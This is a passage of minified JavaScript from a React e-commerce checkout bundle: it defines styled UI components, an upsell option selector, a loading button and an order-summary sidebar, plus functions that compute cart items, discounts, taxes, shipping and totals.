(min-width:","rem){flex-grow:8;}"],o.l),O=d.d.div.withConfig({componentId:"sc-1jd9wwy-5"})(["display:block;background:#fff;text-align:center;padding:0.35rem;border-radius:4px;cursor:pointer;"]),g=d.d.div.withConfig({componentId:"sc-1jd9wwy-6"})(["display:flex;flex-grow:1;width:5rem;justify-content:center;align-items:center;background-image:url('","');background-repeat:no-repeat;background-size:contain;margin-top:1rem;cursor:pointer;opacity:",";transition:opacity 1s;"],(function(e){return e.url}),(function(e){return e.shown?"1":"0.3"})),y=d.d.div.withConfig({componentId:"sc-1jd9wwy-7"})(["padding:0 0 0 0.6rem;color:#333;&:last-child{padding-bottom:0.25rem;}"]),v=d.d.div.withConfig({componentId:"sc-1jd9wwy-8"})(["display:none;margin:0;padding:0;box-sizing:border-box;width:100%;overflow:hidden;transition:all 0.1s ease-in;"]),A=d.d.div.withConfig({componentId:"sc-1jd9wwy-9"})(["display:flex;justify-content:center;margin:0 0 0.2rem;padding:0.2rem 0 0;"]),I=function(e){var t=e.shown,n=e.calculatedHeight,r=e.children;return a.a.createElement(s.a,{in:t,timeout:80},(function(e){var t,o=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?p(Object(n),!0).forEach((function(t){_(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},(t=n,{entering:{display:"block",height:"1px",opacity:.3},entered:{display:"block",height:"".concat(t,"px"),opacity:1},exiting:{display:"block",height:"".concat(t,"px"),opacity:.3},exited:{opacity:0,display:"block",height:"0"}})[e]);return"entered"===e&&(o.height="auto"),a.a.createElement(v,{style:o},r||null)}))};function R(e){return(R="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function T(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function D(e){return(D=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function C(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function S(e,t){return(S=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function P(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var N=function(e){function t(e){var n,r,o;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),r=this,o=D(t).call(this,e),n=!o||"object"!==R(o)&&"function"!==typeof o?C(r):o,P(C(n),"contentRef",[]),P(C(n),"handleAddToSelection",(function(e,t,r,a){return function(o){o&&o.preventDefault&&o.preventDefault(),n.props.addToSelection&&n.props.addToSelection(n.props.preUpsellId,n.props.preUpsellType,e,t,r,a)}})),P(C(n),"handleRemoveFromSelection",(function(e){return function(t){t&&t.preventDefault&&t.preventDefault(),n.props.removeFromSelection&&n.props.removeFromSelection(n.props.preUpsellId,e)}})),P(C(n),"toggle",(function(e){return function(){var t=[];n.state.opened.forEach((function(n,r){e===r?t.push(!n):t.push(n)})),n.setState({opened:t})}}));for(var i=e.selections&&e.selections.length>0?e.selections.length:0,c=!(!e.displayMode||"thumbnail_expanded"!==e.displayMode),u=[],l=0;l<i;l++)n.contentRef.push(a.a.createRef()),u.push(!!c);return n.state={opened:u},n}var n,r,o;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&S(e,t)}(t,e),n=t,(r=[{key:"getSnapshotBeforeUpdate",value:function(e){var t=!1,n=0;return(!e.selections&&this.props.selections||e.selections.length!==this.props.selections.length)&&(t=!0,n=this.props.selections.length),t?{num:t,length:n}:null}},{key:"componentDidUpdate",value:function(e,t,n){if(n&&n.num&&this.contentRef.length<n.length){var r=[];this.state.opened.forEach((function(e){r.push(e)}));for(var o=!(!this.props.displayMode||"thumbnail_expanded"!==this.props.displayMode),i=this.contentRef.length;i<n.length;i++)this.contentRef.push(a.a.createRef()),r.push(!!o);this.setState({opened:r})}}},{key:"render",value:function(){var e=this,t=this.props,n=t.preUpsellId,r=t.color,o=t.highlightColor,l=t.options,s=t.selections,d=t.title,p=t.subTitle,_=t.displayMode;if(!l||0===l.length)return a.a.createElement("div",null);var v=[],R=0,T=_&&"expanded"===_;l&&Array.isArray(l)&&l.length>0&&l.forEach((function(t){var c=t.id,u=t.title,l=t.description,d=t.currency,p=t.price,m=t.image_url,D=t.image_width,C=!1;s&&Array.isArray(s)&&s.length>0&&s.forEach((function(e){e&&e.id&&e.id===c&&e.pre_upsell_id&&e.pre_upsell_id===n&&(C=!0)}));var S="".concat(D&&"number"===typeof D&&D>0&&D<=100?D:60,"%"),P=p&&p.length>0?" $".concat(p):"";v.push(a.a.createElement(f,{key:c},a.a.createElement(b,null,a.a.createElement(E,null,a.a.createElement(O,null,a.a.createElement(i.a,{checked:C,text:"".concat(u).concat(P),highlightColor:o,color:r,style:{paddingTop:"0",paddingBottom:"0.1rem"},onClick:C?e.handleRemoveFromSelection(c):e.handleAddToSelection(c,u,d,p)})),l&&l.length>0&&a.a.createElement(y,null,l)),m&&m.length>0&&!T&&a.a.createElement(g,{url:m,shown:!e.state.opened[0],onClick:e.toggle(R)})),m&&m.length>0&&_&&C&&("thumbnail"===_||"thumbnail_expanded"===_||"expanded"===_)&&a.a.createElement(h,null,a.a.createElement(I,{key:"c".concat(R),shown:!!T||e.state.opened[R],calculatedHeight:0},a.a.createElement(A,{ref:e.contentRef[R]},a.a.createElement("div",{style:{width:S}},a.a.createElement("img",{style:{width:"100%"},src:m}))))))),R+=1}));var D=d&&d.length>0?a.a.createElement(u.a,{color:r,style:{marginBottom:"0.2rem"}},d):null,C=p&&p.length>0?a.a.createElement(c.a,{color:r,style:{opacity:.7,marginTop:0,marginBottom:"0.1rem"}},p):null;return a.a.createElement(a.a.Fragment,null,D,C,a.a.createElement(m,null,v))}}])&&T(n.prototype,r),o&&T(n,o),t}(a.a.Component);P(N,"defaultProps",{color:o.f,highlightColor:o.f,selections:[],options:[],title:null,SubTitle:null,displayMode:"",addToSelection:null,removeFromSelection:null});t.a=N},"2c15669ea1317dcaae18":function(e,t,n){"use strict";var r=n("8af190b70a6bc55c6f1b"),a=n.n(r),o=n("469a5bd0110ba29c2745"),i=n("2df20fa7982313d4788c"),c=n("0b3cb19af78752326f59"),u=n("c56a4a78e78919453d59"),l=n("84c2d0b233982d55cc92");function s(){var e=function(e,t){t||(t=e.slice(0));return Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(t)}}))}(["\n  position: absolute;\n  width: 100%;\n  color: ",";\n  bottom: -2rem;\n  left: 50%;\n  transform: translateX(-50%);\n  text-align: center;\n  cursor: pointer;\n\n  &:hover {\n    opacity: 0.8;\n  }\n\n  @media screen and (min-width: ","rem) {\n    text-align: left;\n    left: 0;\n    transform: translateX(0);\n    top: ","px;\n    height: ","px;\n    line-height: ","px;\n  }\n"]);return s=function(){return e},e}c.d.div.withConfig({componentId:"sc-4gstcq-0"})(["position:relative;"]);var d=c.d.div.withConfig({componentId:"sc-4gstcq-1"})(["position:relative;left:50%;transform:translateX(-50%);"]),p=c.d.img.withConfig({componentId:"sc-4gstcq-2"})(["width:","px;height:auto;box-sizing:border-box;margin:0;padding:0;@media screen and (max-width:","rem){width:100%;}"],(function(e){return e.width}),u.l),_=l.a.div(s(),(function(e){return e.theme.highlight_color}),u.l,(function(e){return 1.05*e.theme.btn_font_size}),(function(e){return 1.5*e.theme.btn_font_size}),(function(e){return 1.5*e.theme.btn_font_size}));function m(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(!(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e)))return;var n=[],r=!0,a=!1,o=void 0;try{for(var i,c=e[Symbol.iterator]();!(r=(i=c.next()).done)&&(n.push(i.value),!t||n.length!==t);r=!0);}catch(e){a=!0,o=e}finally{try{r||null==c.return||c.return()}finally{if(a)throw o}}return n}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}t.a=a.a.memo((function(e){var t=e.isLoading,n=e.btnColor,c=e.btnBgColor,u=e.btnFontSize,l=e.borderRadius,s=e.disabled,f=e.badgeImageUrl,b=e.badgeImagePercentWidth,h=e.badgeImagePadding,E=e.withInsideComp,O=e.leftPlainButtonAction,g=e.onClick,y=e.children,v=Object(r.useRef)(null),A=m(Object(r.useState)(0),2),I=A[0],R=A[1],T=function(){if(v&&v.current&&v.current.offsetWidth){var e=v.current.offsetWidth;R(e)}},D=Object(o.a)(T);Object(r.useEffect)((function(){return T(),v.current.addEventListener("transitionend",D),window.addEventListener("resize",D),function(){v.current.removeEventListener("transitionend",D),window.removeEventListener("resize",D)}}),[y]);return a.a.createElement("div",{style:{position:"relative"}},a.a.createElement("div",null,O&&a.a.createElement(_,{onClick:function(){O&&O.onAction&&O.onAction()}},O.label),a.a.createElement(i.a,{ref:v,styles:{borderRadius:l},loading:t,color:n,bgColor:c,fontSize:u,onClick:g,disabled:s},y)),E,f&&I>0&&a.a.createElement(d,null,a.a.createElement(p,{src:f,width:I*b/100,style:{padding:h}})))}))},"2cfe793f42c44c90f993":function(e,t,n){"use strict";n.d(t,"c",(function(){return s})),n.d(t,"a",(function(){return d})),n.d(t,"b",(function(){return p}));var r=n("7356deeeab8fecb94b85"),a=n.n(r),o=n("32486f6b1f4642cc3170"),i=n("800a6b91da49565fc3b7"),c=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:void 0;if(!(e&&e.length>0))return{price:""};try{var r=a()(e),o=a()(e);if(r.gt(0)){t&&t>0&&(o=r.times(t),r=r.times(t));var i=a()(0);return n&&!Array.isArray(n)&&n.amount?i=a()(n.amount):n&&Array.isArray(n)&&n[0]&&n[0].amount&&(i=a()(n[0].amount)),(o=o.minus(i)).lt(r)?{price:o.toFixed(2),original:r.toFixed(2)}:{price:r.toFixed(2)}}return{price:""}}catch(e){return console.error(e),{price:""}}},u=function(e){if(e>0){var t=a()(e).div(100);return t.gt(.01)?t.toFixed(2):""}return""},l=function(e){if(e&&e.length>0&&e.match(/^http[s]{0,1}:\/\//)){var t=e.lastIndexOf("/")+1;if(t<e.length){var n=e.substring(t);if(n&&n.length>0){var r=n.match(/([^?]*){1}(\.jpg|\.jpeg|\.png|\.gif|\.bmp|\.webp){1}(\?.*){0,1}$/i);if(r&&r.length>3&&r[1]){var a=r[1]?r[1]:"",o=r[2]?r[2]:"",i=r[3]?r[3]:"";n="".concat(a,"_small").concat(o).concat(i)}}return e.substring(0,t)+n}return e}return""},s=Object(o.createSelector)([function(e){var t=e.get("cart").toJS(),n=t.is_loading,r=t.is_loading_error,o=t.is_price_confirmed,s=t.token,d=t.currency,p=t.currency_code,_=t.subtotal_price,m=t.taxes_included,f=t.total_tax,b=t.total_price,h=t.total_price_in_draft,E=t.items,O=t.line_items,g=Object(i.a)(d),y=g(o?c(h).price:u(b)),v=[];if(o){if(O&&O.length>0){var A={};E.forEach((function(e){A["".concat(e.variant_id)]=l(e.image)})),O.forEach((function(e){var t=A["".concat(e.variant_id)],n=c(e.price,e.quantity,e.applied_discount),r=e.variant_title&&e.variant_title.length>0?e.variant_title:"",a={};(e.properties?e.properties:[]).forEach((function(e){e.name&&e.value&&(a[e.name]=e.value)}));var o=e.sku?e.sku:"".concat(e.product_id);v.push({id:"".concat(e.variant_id),product_id:"".concat(e.product_id),sku:o,name:e.title,variant_title:r,properties:a,price:g(n.price),original:g(n.original),image:t||"",quantity:e.quantity})}))}}else E&&E.length>0&&E.forEach((function(e){var t=e.variant_title&&e.variant_title.length>0?e.variant_title:"",n={},r=e.properties?Object.keys(e.properties):void 0;r&&r.length>0&&r.forEach((function(t){e.properties[t]&&(n[t]=e.properties[t])}));var a=e.sku?e.sku:"".concat(e.product_id);v.push({id:"".concat(e.variant_id),product_id:"".concat(e.product_id),sku:a,name:e.title,variant_title:t,properties:n,price:g(u(e.line_price)),image:l(e.image),quantity:e.quantity})}));var I=e.get("preUpsell").get("selections"),R=I?I.toArray():null,T=a()(0);R&&Array.isArray(R)&&R.length>0&&R.forEach((function(e){e&&e.id&&e.pre_upsell_id&&"None"!==e.title&&(T=T.add(a()(e.price)))}));var D=T.gt(0)?"".concat(p).concat(T.toFixed(2)):"",C=g(c(f).price),S=m&&C&&C.length>0?C:"";return{is_loading:n,is_loading_error:r,is_price_confirmed:o,token:s,currency:d,currency_code:p,subtotal_price:g(c(_).price),total_tax:m?"":C,total_details:S,total_price:y,others:D,items:v}}],(function(e){return e})),d=Object(o.createSelector)([function(e){var t=e.get("cart").toJS(),n=e.get("shipping").toJS(),r=t.is_price_confirmed,o=t.original_total_price,c=t.subtotal_price,s=t.total_price_in_draft,d=t.total_price,p=t.currency,_=t.items,m=t.line_items,f=t.total_tax,b=t.taxes_included,h=t.shipping_line_applied,E=t.shipping_cost_applied,O=Object(i.a)(p),g=r?a()(s):a()(d&&d>0?d:0).div(100),y=r?a()(c):a()(o&&o>0?o:0).div(100),v=[],A=[],I=[],R=[],T=[],D=[],C=[],S=[],P=[],N=0;if(r){if(m&&m.length>0){var k={};_.forEach((function(e){k["".concat(e.variant_id)]=l(e.image)})),m.forEach((function(e,t){var n,r,a=k["".concat(e.variant_id)];v.push(e.product_id),A.push(e.sku?e.sku:"".concat(e.product_id)),I.push(e.name),R.push(e.quantity),T.push(e.price),C.push(null!==(n=e.vendor)&&void 0!==n?n:""),D.push(_&&_[t]&&_[t].handle?_[t].handle:""),S.push(null!==a&&void 0!==a?a:""),P.push("".concat(null!==(r=e.variant_id)&&void 0!==r?r:"")),N+=e.quantity}))}}else _&&_.length>0&&_.forEach((function(e){var t,n;v.push(e.product_id),A.push(e.sku?e.sku:"".concat(e.product_id)),I.push(e.product_title),R.push(e.quantity),T.push(O(u(e.line_price))),D.push(e.handle),C.push(null!==(t=e.vendor)&&void 0!==t?t:""),S.push(l(e.image)),P.push("".concat(null!==(n=e.variant_id)&&void 0!==n?n:"")),N+=e.quantity}));var w,j,x=a()("0"),L=n.selection,U=n.rules,M=n.is_customized_shipping_rate_enabled,F=void 0!==M&&M,H=n.customized_shipping_rate_list,B=void 0===H?[]:H;(L>=0&&U&&U.length>L&&(x=a()("".concat(U[L].price))),F&&B.length>L)&&(x=a()("".concat(null!==(w=null===B||void 0===B?void 0:null===(j=B[L])||void 0===j?void 0:j.price)&&void 0!==w?w:0)));var G=a()(0);h&&(G=a()(E));var Y="0.00";x.gt(0)?Y=x.toFixed(2):G.gt(0)&&(Y=G.toFixed(2));var z=a()(b?0:f).toFixed(2),V="".concat(h?g.toFixed(2):g.add(x).minus(G).toFixed(2).toString()),K="".concat(a()(V).minus(a()(Y)).toFixed(2));return{currency:p,productIds:v,productSKUs:A,productNames:I,productQuantity:R,productPrice:T,productHandle:D,quantity:N,subTotal:y.toFixed(2),tax:z,shipping:Y,totalWOShipping:K,total:V,vendor:C,images:S,variantId:P}}],(function(e){return e})),p=Object(o.createSelector)([function(e){return e.get("cart").toJS().currency}],(function(e){return e}))},"2df20fa7982313d4788c":function(e,t,n){"use strict";var r=n("8af190b70a6bc55c6f1b"),a=n.n(r),o=n("c56a4a78e78919453d59"),i=n("7859396071f91f077c19"),c=n("0b3cb19af78752326f59");function u(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function l(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var s=c.d.div.withConfig({componentId:"safyan-0"})(["display:block;position:absolute;top:50%;left:50%;padding:0;transition:all 0.3s ease-in-out;@media screen and (min-width:","rem){display:none;}"],o.l),d=function(e){var t=e.dimension,n=e.color,r=e.loading,o=e.disabled,i=e.style,c="".concat(Math.floor(1e3*t/2)),d=c.length>3?c.substr(0,c.length-3):"0",p=c.slice(c.length-3),_="".concat(d,".").concat(p),m=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?u(Object(n),!0).forEach((function(t){l(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},i,{},{margin:"-".concat(_,"em"),width:"".concat(t,"em"),height:"".concat(t,"em"),opacity:r?0:1,cursor:o?"default":"pointer"});return a.a.createElement(s,{style:m},a.a.createElement("svg",{viewBox:"0 0 16 16"},a.a.createElement("path",{fill:n,d:"M16 8.1l-8.1 8.1-1.1-1.1L13 8.9H0V7.3h13L6.8 1.1 7.9 0 16 8.1z"})))},p=c.d.button.withConfig({componentId:"k4nl6s-0"})(["display:inline-block;background-clip:border-box;box-sizing:border-box;border:1px transparent solid;border-radius:5px;font-size:inherit;font-weight:500;margin:0;padding:1.05em 1.7em;width:100%;text-align:center;position:relative;text-transform:none;overflow:visible;overflow-wrap:break-word;word-wrap:break-word;word-break:break-word;transition:all 0.3s ease-in-out;appearance:button;-webkit-tap-highlight-color:transparent;z-index:1;@media screen and (min-width:","rem){width:auto;}&:focus{outline:-webkit-focus-ring-color auto 5px;}"],o.l),_=Object(c.d)(p).withConfig({componentId:"k4nl6s-1"})(["width:auto;padding:1.05em 1.7em;@media screen and (max-width:","rem){padding:1.05em 1.3em;}"],o.l),m=c.d.span.withConfig({componentId:"k4nl6s-2"})(["text-align:center;text-transform:none;transition:opacity 0.3s ease-in-out;"]),f=Object(c.d)(m).withConfig({componentId:"k4nl6s-3"})(["@media screen and (max-width:","rem){visibility:hidden;}"],o.l);function b(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function h(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var E=Object(r.forwardRef)((function(e,t){var n=e.loading,r=e.bgColor,c=void 0===r?o.f:r,u=e.color,l=void 0===u?o.o:u,s=e.fontSize,E=void 0===s?14:s,O=e.children,g=e.styles,y=e.disabled,v=e.type,A=e.onClick,I=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?b(Object(n),!0).forEach((function(t){h(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):b(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},g,{},{opacity:y?.5:1,cursor:y?"default":"pointer",backgroundColor:c,fontSize:"".concat(E,"px")}),R={color:l,opacity:n?0:1,zIndex:n?0:1},T=function(e){n||y||!A||A(e)};return"arrow"===v?a.a.createElement(_,{ref:t,style:I,onClick:T},a.a.createElement(f,{style:R},O),a.a.createElement(i.a,{style:{zIndex:n?1:0},disabled:y,dimension:E/12,color:l,loading:n}),a.a.createElement(d,{disabled:y,dimension:E/9,color:l,loading:n})):a.a.createElement(p,{ref:t,style:I,onClick:T},a.a.createElement(m,{style:R},O),a.a.createElement(i.a,{style:{zIndex:n?1:0},disabled:y,dimension:E/12,color:l,loading:n}))}));t.a=E},3:function(e,t){},"30d2314ed44ca55dae71":function(e,t,n){"use strict";var r=n("8af190b70a6bc55c6f1b"),a=n.n(r),o=n("c56a4a78e78919453d59"),i=n("0b3cb19af78752326f59"),c=i.d.div.withConfig({componentId:"gjn3em-0"})(["clear:both;"]),u=a.a.memo(c),l=a.a.createContext({sideBarOpened:!1,toggleSideBar:function(){return function(e){return null}}}),s=n("a990ff0031ea97d9aa74"),d=i.d.div.withConfig({componentId:"jlnx2h-0"})(["margin:0 auto;padding:0 0.5rem;font-size:0.875rem;max-width:37rem;"]),p=function(e){var t=e.children;return a.a.createElement(s.c,null,a.a.createElement(s.d,null,a.a.createElement(d,null,t||null)))},_=n("c7a56f3e03e0eaf4895a"),m=n("a83cea560da1ad6942ae"),f=n("469a5bd0110ba29c2745"),b=n("1085158b3150cb52aca6"),h=n.n(b);function E(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function O(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var g=i.d.div.withConfig({componentId:"sc-1hohljy-0"})(["position:relative;width:100%;margin:0;padding:0;height:auto;@media screen and (min-width:","rem){position:absolute;top:0;height:0;}"],o.k),y=i.d.div.withConfig({componentId:"sc-1hohljy-1"})(["background-color:",";width:100%;box-sizing:border-box;@media screen and (min-width:","rem){position:absolute;width:24rem;top:3rem;left:101%;}@media screen and (min-width:","rem){position:absolute;width:24rem;top:3rem;left:101%;margin-left:0.2rem;}@media screen and (min-width:","rem){position:absolute;width:25rem;top:3rem;left:101%;margin-left:0.4rem;}@media screen and (min-width:","rem){position:absolute;width:25.5rem;top:3rem;left:101%;margin-left:1rem;}@media screen and (min-width:","rem){position:absolute;width:27rem;top:3rem;left:101%;margin-left:1rem;}"],(function(e){var t=e.sideBarColor;return t||o.j}),o.k,o.k+1,o.k+2,o.k+3,o.k+4),v=i.d.div.withConfig({componentId:"sc-1hohljy-2"})(["display:none;width:100%;overflow:hidden;transition:all 150ms ease-out;@media screen and (min-width:","rem){display:block;transition:none;}"],o.k),A=function(e){var t=e.startAnimation,n=e.show,r=e.sideBarColor,o=e.calculatedHeight,i=e.onEnteringHandler,c=e.children;return a.a.createElement(g,null,a.a.createElement(y,{sideBarColor:r},a.a.createElement(h.a,{in:n,timeout:150,onEntering:i},(function(e){var n,r=t?function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?E(Object(n),!0).forEach((function(t){O(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):E(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},(n=o,{entering:{display:"block",height:"0",opacity:0},entered:{display:"block",height:"auto",opacity:1,paddingBottom:"1px"},exiting:{display:"block",height:"".concat(n,"px"),opacity:.5,paddingBottom:"1px"},exited:{display:"block",height:"0",opacity:0}})[e]):null;return a.a.createElement(v,{style:r},c||null)}))))},I=i.d.div.withConfig({componentId:"sc-1hohljy-3"})(["display:block;margin:0;padding:0;border-bottom:1px "," solid;@media screen and (min-width:","rem){border-bottom:none;}"],o.c,o.k);function R(e){return(R="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function T(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function D(e){return(D=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function C(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function S(e,t){return(S=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function P(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var N=function(e){function t(e){var n,r,i;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),r=this,i=D(t).call(this,e),n=!i||"object"!==R(i)&&"function"!==typeof i?C(r):i,P(C(n),"contentRef",void 0),P(C(n),"calculateREM",(function(){var e=16;if(getComputedStyle&&document&&document.documentElement){var t=getComputedStyle(document.documentElement).fontSize;t&&(e=parseFloat(t))}return e})),P(C(n),"calculateResponsiveLayout",(function(e){return window.innerWidth/e<o.k})),P(C(n),"onResize",(function(){var e=n.calculateREM(),t=n.calculateResponsiveLayout(e);n.setState({rem:e,responsiveLayout:t})})),P(C(n),"debouncedOnResize",null),P(C(n),"getContentHeight",(function(){if(n.contentRef&&n.contentRef.current){var e=n.contentRef.current;if(e&&e instanceof HTMLElement&&e.clientHeight)return e.clientHeight}return 1})),P(C(n),"handleEnteringState",(function(){var e=n.getContentHeight();n.setState({calculatedHeight:e})})),n.contentRef=a.a.createRef(),n.state={initialized:e.opened,opened:e.opened,calculatedHeight:1,rem:16,responsiveLayout:e.opened},n}var n,r,i;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&S(e,t)}(t,e),n=t,(r=[{key:"getSnapshotBeforeUpdate",value:function(e){return e.opened!==this.props.opened?{opened:this.props.opened}:null}},{key:"componentDidUpdate",value:function(e,t,n){if(n){var r=n.opened;this.setState({initialized:!0,opened:r})}}},{key:"componentDidMount",value:function(){var e=this,t=this.getContentHeight();this.setState({calculatedHeight:t}),this.onResize(),this.debouncedOnResize=Object(f.a)((function(){return e.onResize()}),100),window.addEventListener("resize",this.debouncedOnResize,!1)}},{key:"componentWillUnmount",value:function(){window.removeEventListener("resize",this.debouncedOnResize,!1)}},{key:"render",value:function(){var e=this.state,t=e.initialized,n=e.calculatedHeight,r=e.opened,o=e.responsiveLayout,i=this.props,c=i.children,u=i.sideBarColor;return a.a.createElement(A,{startAnimation:t&&o,show:r,sideBarColor:u,onEnteringHandler:this.handleEnteringState,calculatedHeight:n},a.a.createElement(I,{ref:this.contentRef},c))}}])&&T(n.prototype,r),i&&T(n,i),t}(a.a.PureComponent),k=a.a.memo((function(e){var t=e.color?e.color:o.f,n=e.style;return a.a.createElement("svg",{style:n||null,version:"1.1",viewBox:"0 0 20 19"},a.a.createElement("path",{fill:t,d:"M17.178 13.088H5.453c-.454 0-.91-.364-.91-.818L3.727 1.818H0V0h4.544c.455 0 .91.364.91.818l.09 1.272h13.45c.274 0 .547.09.73.364.18.182.27.454.18.727l-1.817 9.18c-.09.455-.455.728-.91.728zM6.27 11.27h10.09l1.454-7.362H5.634l.637 7.362zm.092 7.715c1.004 0 1.818-.813 1.818-1.817s-.814-1.818-1.818-1.818-1.818.814-1.818 1.818.814 1.817 1.818 1.817zm9.18 0c1.004 0 1.817-.813 1.817-1.817s-.814-1.818-1.818-1.818-1.818.814-1.818 1.818.814 1.817 1.818 1.817z"}))})),w=n("d8109fbd22ca35f2a129"),j=n("bc6d17e6f2d6bf5e7d94");function x(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function L(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var U=i.d.button.withConfig({componentId:"sc-19qo9ie-0"})(["cursor:pointer;border-top:1px solid ",";border-bottom:1px solid ",";border-left:none;border-right:none;margin:0;line-height:normal;padding:1.24rem 0;text-align:left;width:100%;height:4.2rem;border-radius:0;box-sizing:border-box;text-rendering:auto;appearance:button;-webkit-tap-highlight-color:transparent;@media screen and (min-width:","rem){display:none;}&:focus{outline:-webkit-focus-ring-color auto 5px;}"],(function(e){return e.borderColor}),(function(e){return e.borderColor}),o.k),M=i.d.span.withConfig({componentId:"sc-19qo9ie-1"})(["display:block;cursor:pointer;margin:0 auto;max-width:38rem;zoom:1;font-size:0.875rem;text-align:left;width:100%;box-sizing:border-box;padding:0 1em;text-transform:none;&::before{content:'';display:table;}&::after{content:'';display:table;clear:both;}"]),F=i.d.span.withConfig({componentId:"sc-19qo9ie-2"})(["display:table;box-sizing:border-box;width:100%;&::before{content:'';display:table;}&::after{content:'';display:table;clear:both;}"]),H=i.d.span.withConfig({componentId:"sc-19qo9ie-3"})(["display:table-cell;vertical-align:middle;padding-right:0.75em;white-space:nowrap;"]),B=i.d.span.withConfig({componentId:"sc-19qo9ie-4"})(["display:table-cell;width:100%;vertical-align:middle;color:",";"],(function(e){return e.orderSummaryMobileColor})),G=i.d.span.withConfig({componentId:"sc-19qo9ie-5"})(["display:flex;flex-direction:column;vertical-align:middle;text-align:right;padding-left:0.75em;white-space:nowrap;"]),Y=i.d.span.withConfig({componentId:"sc-19qo9ie-6"})(["font-size:1.28571em;line-height:1em;color:",";"],(function(e){return e.color})),z=i.d.span.withConfig({componentId:"sc-19qo9ie-7"})(["font-size:1em;line-height:1em;color:#888888;text-decoration:line-through;"]),V={transition:"all 0.3s ease-in-out"},K={entering:{width:"0.6875rem",height:"0.4375rem",transform:"scale(0.3)",opacity:0},entered:{width:"0.6875rem",height:"0.4375rem",transform:"scale(1)",opacity:1},exiting:{width:"0.6875rem",height:"0.375rem",transform:"scale(0.3)",opacity:0},exited:{width:"0.6875rem",height:"0.375rem",transform:"scale(1)",opacity:1}},W=function(e){var t=e.shown,n=e.color;return a.a.createElement(h.a,{in:t,timeout:200},(function(e){var t="entering"===e||"entered"===e?"up":"down",r=function(e){for(var 